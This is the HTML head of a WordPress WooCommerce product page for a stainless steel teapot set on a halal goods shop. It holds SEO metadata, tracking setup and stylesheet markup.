

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halaltokyo.jp/product/stainless-steel-capsule-bottom/?lang=en
body_size: 39894
content:
	<!DOCTYPE html>
	<html  lang="en-US">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://halaltokyo.jp/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ja" href="https://halaltokyo.jp/product/%e3%83%86%e3%82%a3%e3%83%bc%e3%83%9d%e3%83%83%e3%83%88%e3%82%bb%e3%83%83%e3%83%88-m%e3%82%b5%e3%82%a4%e3%82%ba%ef%bc%89%e3%80%80%e3%80%801-2-1-7-lt/" />
<link rel="alternate" hreflang="en" href="https://halaltokyo.jp/product/stainless-steel-capsule-bottom/?lang=en" />
<link rel="alternate" hreflang="tr" href="https://halaltokyo.jp/urun/caydanlik-takimi-1-2-1-7-lt-orta-boy/?lang=tr" />
<link rel="alternate" hreflang="x-default" href="https://halaltokyo.jp/product/%e3%83%86%e3%82%a3%e3%83%bc%e3%83%9d%e3%83%83%e3%83%88%e3%82%bb%e3%83%83%e3%83%88-m%e3%82%b5%e3%82%a4%e3%82%ba%ef%bc%89%e3%80%80%e3%80%801-2-1-7-lt/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'JPY';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stainless Steel Capsule Bottom &#187; HalalTokyo</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://halaltokyo.jp/product/stainless-steel-capsule-bottom/?lang=en" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stainless Steel Capsule Bottom &#187; HalalTokyo" />
	<meta property="og:description" content="It is strong and resisting and always keep its brightness  It is very economical in respect of fuel and time   In order to clean it.Plaese use liquid and cream detergent.  Do not rub your tea-pot set by wire.  Do not leave your tea-pot set on your fire placa or heater as being without water   Our produced is 3 capsuled " />
	<meta property="og:url" content="https://halaltokyo.jp/product/stainless-steel-capsule-bottom/?lang=en" />
	<meta property="og:site_name" content="HalalTokyo" />
	<meta property="article:publisher" content="https://www.facebook.com/halal_tokyo-101375648069015" />
	<meta property="article:modified_time" content="2022-10-08T04:31:00+00:00" />
	<meta property="og:image" content="https://halaltokyo.jp/wp-content/uploads/2022/07/KA955.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://halaltokyo.jp/product/stainless-steel-capsule-bottom/?lang=en","url":"https://halaltokyo.jp/product/stainless-steel-capsule-bottom/?lang=en","name":"Stainless Steel Capsule Bottom &#187; HalalTokyo","isPartOf":{"@id":"https://halaltokyo.jp/?lang=tr/#website"},"primaryImageOfPage":{"@id":"https://halaltokyo.jp/product/stainless-steel-capsule-bottom/?lang=en#primaryimage"},"image":{"@id":"https://halaltokyo.jp/product/stainless-steel-capsule-bottom/?lang=en#primaryimage"},"thumbnailUrl":"https://halaltokyo.jp/wp-content/uploads/2022/07/KA955.png","datePublished":"2022-08-02T04:33:21+00:00","dateModified":"2022-10-08T04:31:00+00:00","breadcrumb":{"@id":"https://halaltokyo.jp/product/stainless-steel-capsule-bottom/?lang=en#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://halaltokyo.jp/product/stainless-steel-capsule-bottom/?lang=en"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halaltokyo.jp/product/stainless-steel-capsule-bottom/?lang=en#primaryimage","url":"https://halaltokyo.jp/wp-content/uploads/2022/07/KA955.png","contentUrl":"https://halaltokyo.jp/wp-content/uploads/2022/07/KA955.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://halaltokyo.jp/product/stainless-steel-capsule-bottom/?lang=en#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://halaltokyo.jp/?lang=en"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://halaltokyo.jp/shop/?lang=en"},{"@type":"ListItem","position":3,"name":"Stainless Steel Capsule Bottom"}]},{"@type":"WebSite","@id":"https://halaltokyo.jp/?lang=tr/#website","url":"https://halaltokyo.jp/?lang=tr/","name":"Halal Tokyo","description":"HalalTokyo","publisher":{"@id":"https://halaltokyo.jp/?lang=tr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://halaltokyo.jp/?lang=tr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://halaltokyo.jp/?lang=tr/#organization","name":"Halal Tokyo","url":"https://halaltokyo.jp/?lang=tr/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halaltokyo.jp/?lang=tr/#/schema/logo/image/","url":"https://fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png","contentUrl":"https://fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png","width":614,"height":380,"caption":"Halal Tokyo"},"image":{"@id":"https://halaltokyo.jp/?lang=tr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/halal_tokyo-101375648069015","https://www.instagram.com/anadolu_kebab/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="HalalTokyo &raquo; Feed" href="https://halaltokyo.jp/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="HalalTokyo &raquo; Comments Feed" href="https://halaltokyo.jp/comments/feed/?lang=en" />
		<link rel="shortcut icon" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//fmhtest.com/wp-content/uploads/2021/08/halaltokyo-logo.png" />
		<link data-minify="1" rel='stylesheet' id='porto-sp-attr-table-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/porto-functionality/shortcodes/assets/cp-attribute-table/attribute-table.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe_blocks.css?ver=1769481289' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://halaltokyo.jp/wp-includes/css/dist/block-library/style.min.css?ver=0062906721698f97a5f5796b6cc3fc82' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1769481289' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share .share-links a{color: #FFFFFF;}.yith-wcwl-share .share-links a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<link data-minify="1" rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=1769481289' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wpml-blocks-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=1769481289' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-jp-zip-addr-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/wc-jp-zip-addr/public/css/wjza-public.css?ver=1769481289' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_en.css?ver=1769481308' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769481289' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link data-minify="1" rel='stylesheet' id='yith_wcas_frontend-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/css/yith_wcas_ajax_search.css?ver=1769481289' media='all' />
<style id='yith_wcas_frontend-inline-css'>

                .autocomplete-suggestion{
                    padding-right: 0px;
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale,
                .autocomplete-suggestion  span.yith_wcas_result_on_sale{
                        background: #7eb742;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_outofstock,
                .autocomplete-suggestion  span.yith_wcas_result_outofstock{
                        background: #7a7a7a;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_featured,
                .autocomplete-suggestion  span.yith_wcas_result_featured{
                        background: #c0392b;
                        color: #ffffff
                }
                .autocomplete-suggestion img{
                    width: px;
                }
                .autocomplete-suggestion .yith_wcas_result_content .title{
                    color: ;
                }
                .autocomplete-suggestion{
                                    min-height: 10px;
                                }
			.searchform div.yith-ajaxsearchform-container,
			.searchform div.yith-ajaxsearchform-container .yith-ajaxsearchform-select {
			display: flex;
			}

			.searchform div.yith-ajaxsearchform-container .search-navigation {
			order: 1;
			}

			.searchform div.yith-ajaxsearchform-container .yith-ajaxsearchform-select {
			order: 2;
			font-size: 0;
			}

			.searchform div.yith-ajaxsearchform-container #yith-searchsubmit {
			order: 3;
			}

			.searchform div.yith-ajaxsearchform-container input {
			border-right: none;
			width: 390px!important;
			max-width: 100%!important;
			}

			.searchform div.yith-ajaxsearchform-container > .yith-ajaxsearchform-select select {
			width: 130px!important;
			background-image: url(https://halaltokyo.jp/wp-content/themes/porto-child/images/select-bg.svg)!important;
			background-position-x: 96%!important;
			background-position-y: 49%!important;
			background-size: 26px 60px!important;
			background-repeat: no-repeat!important;
			background-attachment: initial!important;
			background-origin: initial!important;
			background-clip: initial!important;
			}

			.autocomplete-suggestions {
			margin-top: 0;
			}

			
</style>
<link data-minify="1" rel='stylesheet' id='wc-gateway-linepay-smart-payment-buttons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-for-japan/assets/css/linepay_button.css?ver=1769481289' media='all' />
<link rel='stylesheet' id='wccs-public-css' href='https://halaltokyo.jp/wp-content/plugins/easy-woocommerce-discounts/public/css/wccs-public.min.css?ver=0062906721698f97a5f5796b6cc3fc82' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-fs-progress-bar-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=1769481289' media='all' />
